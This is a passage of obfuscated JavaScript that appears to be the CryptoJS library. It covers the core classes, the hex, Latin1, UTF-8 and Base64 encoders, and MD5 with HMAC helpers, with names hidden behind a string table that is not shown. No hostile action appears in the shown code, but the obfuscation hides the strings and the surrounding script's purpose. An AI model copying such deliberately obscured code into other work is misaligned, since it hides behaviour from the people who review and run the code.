_0x7dc9x6;_0x7dc9xe&&_0x7dc9xf[_0x6a00[3]](_0x7dc9xe);_0x7dc9xf[_0x6a00[5]](_0x6a00[4])||(_0x7dc9xf[_0x6a00[4]]=function(){_0x7dc9xf[_0x6a00[7]][_0x6a00[4]][_0x6a00[6]](this,arguments)});_0x7dc9xf[_0x6a00[4]][_0x6a00[2]]=_0x7dc9xf;_0x7dc9xf[_0x6a00[7]]=this;return _0x7dc9xf},create:function(){var _0x7dc9xe=this[_0x6a00[8]]();_0x7dc9xe[_0x6a00[4]][_0x6a00[6]](_0x7dc9xe,arguments);return _0x7dc9xe},init:function(){},mixIn:function(_0x7dc9xe){for(var _0x7dc9xf in _0x7dc9xe){_0x7dc9xe[_0x6a00[5]](_0x7dc9xf)&&(this[_0x7dc9xf]=_0x7dc9xe[_0x7dc9xf])};_0x7dc9xe[_0x6a00[5]](_0x6a00[9])&&(this[_0x6a00[9]]=_0x7dc9xe[_0x6a00[9]])},clone:function(){return this[_0x6a00[4]][_0x6a00[2]][_0x6a00[8]](this)}},_0x7dc9x8=_0x7dc9x5[_0x6a00[10]]=_0x7dc9x7[_0x6a00[8]]({init:function(_0x7dc9xe,_0x7dc9xf){_0x7dc9xe=this[_0x6a00[11]]=_0x7dc9xe||[];this[_0x6a00[12]]=_0x7dc9xf!=_0x7dc9x3?_0x7dc9xf:4*_0x7dc9xe[_0x6a00[13]]},toString:function(_0x7dc9xe){return (_0x7dc9xe||_0x7dc9xa)[_0x6a00[14]](this)},concat:function(_0x7dc9xe){var _0x7dc9xf=this[_0x6a00[11]],_0x7dc9x10=_0x7dc9xe[_0x6a00[11]],_0x7dc9x11=this[_0x6a00[12]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];this[_0x6a00[15]]();if(_0x7dc9x11%4){for(var _0x7dc9x12=0;_0x7dc9x12<_0x7dc9xe;_0x7dc9x12++){_0x7dc9xf[_0x7dc9x11+_0x7dc9x12>>>2]|=(_0x7dc9x10[_0x7dc9x12>>>2]>>>24-8*(_0x7dc9x12%4)&255)<<24-8*((_0x7dc9x11+_0x7dc9x12)%4)}}else {if(65535<_0x7dc9x10[_0x6a00[13]]){for(_0x7dc9x12=0;_0x7dc9x12<_0x7dc9xe;_0x7dc9x12+=4){_0x7dc9xf[_0x7dc9x11+_0x7dc9x12>>>2]=_0x7dc9x10[_0x7dc9x12>>>2]}}else {_0x7dc9xf[_0x6a00[16]][_0x6a00[6]](_0x7dc9xf,_0x7dc9x10)}};this[_0x6a00[12]]+=_0x7dc9xe;return this},clamp:function(){var _0x7dc9xe=this[_0x6a00[11]],_0x7dc9xf=this[_0x6a00[12]];_0x7dc9xe[_0x7dc9xf>>>2]&=4294967295<<32-8*(_0x7dc9xf%4);_0x7dc9xe[_0x6a00[13]]=_0x7dc9x2[_0x6a00[17]](_0x7dc9xf/4)},clone:function(){var _0x7dc9xe=_0x7dc9x7[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xe[_0x6a00[11]]=this[_0x6a00[11]][_0x6a00[20]](0);return _0x7dc9xe},random:function(_0x7dc9xe){for(var _0x7dc9xf=[],_0x7dc9x10=0;_0x7dc9x10<_0x7dc9xe;_0x7dc9x10+=4){_0x7dc9xf[_0x6a00[16]](4294967296*_0x7dc9x2[_0x6a00[21]]()|0)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9xf,_0x7dc9xe)}}),_0x7dc9x9=_0x7dc9x4[_0x6a00[22]]={},_0x7dc9xa=_0x7dc9x9[_0x6a00[23]]={stringify:function(_0x7dc9xe){var _0x7dc9xf=_0x7dc9xe[_0x6a00[11]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];for(var _0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){var _0x7dc9x12=_0x7dc9xf[_0x7dc9x11>>>2]>>>24-8*(_0x7dc9x11%4)&255;_0x7dc9x10[_0x6a00[16]]((_0x7dc9x12>>>4).toString(16));_0x7dc9x10[_0x6a00[16]]((_0x7dc9x12&15).toString(16))};return _0x7dc9x10[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9xe){for(var _0x7dc9xf=_0x7dc9xe[_0x6a00[13]],_0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xf;_0x7dc9x11+=2){_0x7dc9x10[_0x7dc9x11>>>3]|=parseInt(_0x7dc9xe[_0x6a00[26]](_0x7dc9x11,2),16)<<24-4*(_0x7dc9x11%8)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9x10,_0x7dc9xf/2)}},_0x7dc9xb=_0x7dc9x9[_0x6a00[27]]={stringify:function(_0x7dc9xe){var _0x7dc9xf=_0x7dc9xe[_0x6a00[11]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];for(var _0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){_0x7dc9x10[_0x6a00[16]](String[_0x6a00[28]](_0x7dc9xf[_0x7dc9x11>>>2]>>>24-8*(_0x7dc9x11%4)&255))};return _0x7dc9x10[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9xe){for(var _0x7dc9xf=_0x7dc9xe[_0x6a00[13]],_0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xf;_0x7dc9x11++){_0x7dc9x10[_0x7dc9x11>>>2]|=(_0x7dc9xe[_0x6a00[29]](_0x7dc9x11)&255)<<24-8*(_0x7dc9x11%4)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9x10,_0x7dc9xf)}},_0x7dc9xc=_0x7dc9x9[_0x6a00[30]]={stringify:function(_0x7dc9xe){try{return decodeURIComponent(escape(_0x7dc9xb[_0x6a00[14]](_0x7dc9xe)))}catch(c){throw Error(_0x6a00[31])}},parse:function(_0x7dc9xe){return _0x7dc9xb[_0x6a00[32]](unescape(encodeURIComponent(_0x7dc9xe)))}},_0x7dc9xd=_0x7dc9x5[_0x6a00[33]]=_0x7dc9x7[_0x6a00[8]]({reset:function(){this[_0x6a00[34]]= new _0x7dc9x8[_0x6a00[4]];this[_0x6a00[35]]=0},_append:function(_0x7dc9xe){_0x6a00[36]== typeof _0x7dc9xe&&(_0x7dc9xe=_0x7dc9xc[_0x6a00[32]](_0x7dc9xe));this[_0x6a00[34]][_0x6a00[37]](_0x7dc9xe);this[_0x6a00[35]]+=_0x7dc9xe[_0x6a00[12]]},_process:function(_0x7dc9xe){var _0x7dc9xf=this[_0x6a00[34]],_0x7dc9x10=_0x7dc9xf[_0x6a00[11]],_0x7dc9x11=_0x7dc9xf[_0x6a00[12]],_0x7dc9x12=this[_0x6a00[38]],_0x7dc9xb=_0x7dc9x11/(4*_0x7dc9x12),_0x7dc9xb=_0x7dc9xe?_0x7dc9x2[_0x6a00[17]](_0x7dc9xb):_0x7dc9x2[_0x6a00[40]]((_0x7dc9xb|0)-this[_0x6a00[39]],0);_0x7dc9xe=_0x7dc9xb*_0x7dc9x12;_0x7dc9x11=_0x7dc9x2[_0x6a00[41]](4*_0x7dc9xe,_0x7dc9x11);if(_0x7dc9xe){for(var _0x7dc9xd=0;_0x7dc9xd<_0x7dc9xe;_0x7dc9xd+=_0x7dc9x12){this._doProcessBlock(_0x7dc9x10,_0x7dc9xd)};_0x7dc9xd=_0x7dc9x10[_0x6a00[42]](0,_0x7dc9xe);_0x7dc9xf[_0x6a00[12]]-=_0x7dc9x11};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9xd,_0x7dc9x11)},clone:function(){var _0x7dc9xe=_0x7dc9x7[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xe[_0x6a00[34]]=this[_0x6a00[34]][_0x6a00[19]]();return _0x7dc9xe},_minBufferSize:0});_0x7dc9x5[_0x6a00[43]]=_0x7dc9xd[_0x6a00[8]]({cfg:_0x7dc9x7[_0x6a00[8]](),init:function(_0x7dc9xe){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9xe);this[_0x6a00[45]]()},reset:function(){_0x7dc9xd[_0x6a00[45]][_0x6a00[18]](this);this._doReset()},update:function(_0x7dc9xe){this._append(_0x7dc9xe);this._process();return this},finalize:function(_0x7dc9xe){_0x7dc9xe&&this._append(_0x7dc9xe);return this._doFinalize()},blockSize:16,_createHelper:function(_0x7dc9xe){return function(_0x7dc9xb,_0x7dc9x10){return ( new _0x7dc9xe[_0x6a00[4]](_0x7dc9x10))[_0x6a00[46]](_0x7dc9xb)}},_createHmacHelper:function(_0x7dc9xe){return function(_0x7dc9xb,_0x7dc9x10){return ( new _0x7dc9x13[_0x6a00[47]][_0x6a00[4]](_0x7dc9xe,_0x7dc9x10))[_0x6a00[46]](_0x7dc9xb)}}});var _0x7dc9x13=_0x7dc9x4[_0x6a00[48]]={};return _0x7dc9x4}(Math);(function(){var _0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]][_0x6a00[10]];_0x7dc9x2[_0x6a00[22]][_0x6a00[49]]={stringify:function(_0x7dc9x4){var _0x7dc9x5=_0x7dc9x4[_0x6a00[11]],_0x7dc9x3=_0x7dc9x4[_0x6a00[12]],_0x7dc9x7=this[_0x6a00[50]];_0x7dc9x4[_0x6a00[15]]();_0x7dc9x4=[];for(var _0x7dc9x8=0;_0x7dc9x8<_0x7dc9x3;_0x7dc9x8+=3){for(var _0x7dc9x9=(_0x7dc9x5[_0x7dc9x8>>>2]>>>24-8*(_0x7dc9x8%4)&255)<<16|(_0x7dc9x5[_0x7dc9x8+1>>>2]>>>24-8*((_0x7dc9x8+1)%4)&255)<<8|_0x7dc9x5[_0x7dc9x8+2>>>2]>>>24-8*((_0x7dc9x8+2)%4)&255,_0x7dc9xa=0;4>_0x7dc9xa&&_0x7dc9x8+0.75*_0x7dc9xa<_0x7dc9x3;_0x7dc9xa++){_0x7dc9x4[_0x6a00[16]](_0x7dc9x7[_0x6a00[51]](_0x7dc9x9>>>6*(3-_0x7dc9xa)&63))}};if(_0x7dc9x5=_0x7dc9x7[_0x6a00[51]](64)){for(;_0x7dc9x4[_0x6a00[13]]%4;){_0x7dc9x4[_0x6a00[16]](_0x7dc9x5)}};return _0x7dc9x4[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9x4){var _0x7dc9x5=_0x7dc9x4[_0x6a00[13]],_0x7dc9x6=this[_0x6a00[50]],_0x7dc9x7=_0x7dc9x6[_0x6a00[51]](64);_0x7dc9x7&&(_0x7dc9x7=_0x7dc9x4[_0x6a00[52]](_0x7dc9x7),-1!=_0x7dc9x7&&(_0x7dc9x5=_0x7dc9x7));for(var _0x7dc9x7=[],_0x7dc9x8=0,_0x7dc9x9=0;_0x7dc9x9<_0x7dc9x5;_0x7dc9x9++){if(_0x7dc9x9%4){var _0x7dc9xa=_0x7dc9x6[_0x6a00[52]](_0x7dc9x4[_0x6a00[51]](_0x7dc9x9-1))<<2*(_0x7dc9x9%4),_0x7dc9xb=_0x7dc9x6[_0x6a00[52]](_0x7dc9x4[_0x6a00[51]](_0x7dc9x9))>>>6-2*(_0x7dc9x9%4);_0x7dc9x7[_0x7dc9x8>>>2]|=(_0x7dc9xa|_0x7dc9xb)<<24-8*(_0x7dc9x8%4);_0x7dc9x8++}};return _0x7dc9x3[_0x6a00[53]](_0x7dc9x7,_0x7dc9x8)},_map:_0x6a00[54]}})();(function(_0x7dc9x2){function _0x7dc9x3(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13&_0x7dc9xe|~_0x7dc9x13&_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x4(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13&_0x7dc9xf|_0x7dc9xe& ~_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x5(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13^_0x7dc9xe^_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x6(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9xe^(_0x7dc9x13| ~_0x7dc9xf))+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}for(var _0x7dc9x7=CryptoJS,_0x7dc9x8=_0x7dc9x7[_0x6a00[0]],_0x7dc9x9=_0x7dc9x8[_0x6a00[10]],_0x7dc9xa=_0x7dc9x8[_0x6a00[43]],_0x7dc9x8=_0x7dc9x7[_0x6a00[48]],_0x7dc9xb=[],_0x7dc9xc=0;64>_0x7dc9xc;_0x7dc9xc++){_0x7dc9xb[_0x7dc9xc]=4294967296*_0x7dc9x2[_0x6a00[56]](_0x7dc9x2[_0x6a00[55]](_0x7dc9xc+1))|0};_0x7dc9x8=_0x7dc9x8[_0x6a00[57]]=_0x7dc9xa[_0x6a00[8]]({_doReset:function(){this[_0x6a00[58]]= new _0x7dc9x9[_0x6a00[4]]([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(_0x7dc9xd,_0x7dc9x13){for(var _0x7dc9xe=0;16>_0x7dc9xe;_0x7dc9xe++){var _0x7dc9xf=_0x7dc9x13+_0x7dc9xe,_0x7dc9x10=_0x7dc9xd[_0x7dc9xf];_0x7dc9xd[_0x7dc9xf]=(_0x7dc9x10<<8|_0x7dc9x10>>>24)&16711935|(_0x7dc9x10<<24|_0x7dc9x10>>>8)&4278255360};var _0x7dc9xe=this[_0x6a00[58]][_0x6a00[11]],_0x7dc9xf=_0x7dc9xd[_0x7dc9x13+0],_0x7dc9x10=_0x7dc9xd[_0x7dc9x13+1],_0x7dc9x11=_0x7dc9xd[_0x7dc9x13+2],_0x7dc9x12=_0x7dc9xd[_0x7dc9x13+3],_0x7dc9x14=_0x7dc9xd[_0x7dc9x13+4],_0x7dc9x8=_0x7dc9xd[_0x7dc9x13+5],_0x7dc9x7=_0x7dc9xd[_0x7dc9x13+6],_0x7dc9x9=_0x7dc9xd[_0x7dc9x13+7],_0x7dc9xa=_0x7dc9xd[_0x7dc9x13+8],_0x7dc9x15=_0x7dc9xd[_0x7dc9x13+9],_0x7dc9x16=_0x7dc9xd[_0x7dc9x13+10],_0x7dc9x17=_0x7dc9xd[_0x7dc9x13+11],_0x7dc9x2=_0x7dc9xd[_0x7dc9x13+12],_0x7dc9x18=_0x7dc9xd[_0x7dc9x13+13],_0x7dc9x19=_0x7dc9xd[_0x7dc9x13+14],_0x7dc9xc=_0x7dc9xd[_0x7dc9x13+15],_0x7dc9x1a=_0x7dc9xe[0],_0x7dc9x1b=_0x7dc9xe[1],_0x7dc9x1c=_0x7dc9xe[2],_0x7dc9x1d=_0x7dc9xe[3],_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xf,7,_0x7dc9xb[0]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x10,12,_0x7dc9xb[1]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x11,17,_0x7dc9xb[2]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x12,22,_0x7dc9xb[3]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x14,7,_0x7dc9xb[4]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x8,12,_0x7dc9xb[5]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x7,17,_0x7dc9xb[6]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x9,22,_0x7dc9xb[7]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xa,7,_0x7dc9xb[8]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x15,12,_0x7dc9xb[9]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x16,17,_0x7dc9xb[10]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x17,22,_0x7dc9xb[11]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x2,7,_0x7dc9xb[12]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x18,12,_0x7dc9xb[13]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x19,17,_0x7dc9xb[14]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9xc,22,_0x7dc9xb[15]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x10,5,_0x7dc9xb[16]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x7,9,_0x7dc9xb[17]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x17,14,_0x7dc9xb[18]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9xf,20,_0x7dc9xb[19]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x8,5,_0x7dc9xb[20]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x16,9,_0x7dc9xb[21]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9xc,14,_0x7dc9xb[22]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x14,20,_0x7dc9xb[23]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x15,5,_0x7dc9xb[24]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x19,9,_0x7dc9xb[25]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x12,14,_0x7dc9xb[26]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9xa,20,_0x7dc9xb[27]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x18,5,_0x7dc9xb[28]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x11,9,_0x7dc9xb[29]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x9,14,_0x7dc9xb[30]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x2,20,_0x7dc9xb[31]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x8,4,_0x7dc9xb[32]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xa,11,_0x7dc9xb[33]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x17,16,_0x7dc9xb[34]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x19,23,_0x7dc9xb[35]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x10,4,_0x7dc9xb[36]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x14,11,_0x7dc9xb[37]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x9,16,_0x7dc9xb[38]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x16,23,_0x7dc9xb[39]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x18,4,_0x7dc9xb[40]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xf,11,_0x7dc9xb[41]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x12,16,_0x7dc9xb[42]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x7,23,_0x7dc9xb[43]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x15,4,_0x7dc9xb[44]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x2,11,_0x7dc9xb[45]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9xc,16,_0x7dc9xb[46]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x11,23,_0x7dc9xb[47]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xf,6,_0x7dc9xb[48]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x9,10,_0x7dc9xb[49]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x19,15,_0x7dc9xb[50]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x8,21,_0x7dc9xb[51]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x2,6,_0x7dc9xb[52]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x12,10,_0x7dc9xb[53]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x16,15,_0x7dc9xb[54]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x10,21,_0x7dc9xb[55]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xa,6,_0x7dc9xb[56]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xc,10,_0x7dc9xb[57]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x7,15,_0x7dc9xb[58]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x18,21,_0x7dc9xb[59]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x14,6,_0x7dc9xb[60]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x17,10,_0x7dc9xb[61]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x11,15,_0x7dc9xb[62]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x15,21,_0x7dc9xb[63]);_0x7dc9xe[0]=_0x7dc9xe[0]+_0x7dc9x1a|0;_0x7dc9xe[1]=_0x7dc9xe[1]+_0x7dc9x1b|0;_0x7dc9xe[2]=_0x7dc9xe[2]+_0x7dc9x1c|0;_0x7dc9xe[3]=_0x7dc9xe[3]+_0x7dc9x1d|0},_doFinalize:function(){var _0x7dc9xb=this[_0x6a00[34]],_0x7dc9x13=_0x7dc9xb[_0x6a00[11]],_0x7dc9xe=8*this[_0x6a00[35]],_0x7dc9xf=8*_0x7dc9xb[_0x6a00[12]];_0x7dc9x13[_0x7dc9xf>>>5]|=128<<24-_0x7dc9xf%32;var _0x7dc9x10=_0x7dc9x2[_0x6a00[59]](_0x7dc9xe/4294967296);_0x7dc9x13[(_0x7dc9xf+64>>>9<<4)+15]=(_0x7dc9x10<<8|_0x7dc9x10>>>24)&16711935|(_0x7dc9x10<<24|_0x7dc9x10>>>8)&4278255360;_0x7dc9x13[(_0x7dc9xf+64>>>9<<4)+14]=(_0x7dc9xe<<8|_0x7dc9xe>>>24)&16711935|(_0x7dc9xe<<24|_0x7dc9xe>>>8)&4278255360;_0x7dc9xb[_0x6a00[12]]=4*(_0x7dc9x13[_0x6a00[13]]+1);this._process();_0x7dc9xb=this[_0x6a00[58]];_0x7dc9x13=_0x7dc9xb[_0x6a00[11]];for(_0x7dc9xe=0;4>_0x7dc9xe;_0x7dc9xe++){_0x7dc9xf=_0x7dc9x13[_0x7dc9xe],_0x7dc9x13[_0x7dc9xe]=(_0x7dc9xf<<8|_0x7dc9xf>>>24)&16711935|(_0x7dc9xf<<24|_0x7dc9xf>>>8)&4278255360};return _0x7dc9xb},clone:function(){var _0x7dc9xb=_0x7dc9xa[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xb[_0x6a00[58]]=this[_0x6a00[58]][_0x6a00[19]]();return _0x7dc9xb}});_0x7dc9x7[_0x6a00[57]]=_0x7dc9xa._createHelper(_0x7dc9x8);_0x7dc9x7[_0x6a00[60]]=_0x7dc9xa._createHmacHelper(_0x7dc9x8)})(Math);(function(){var 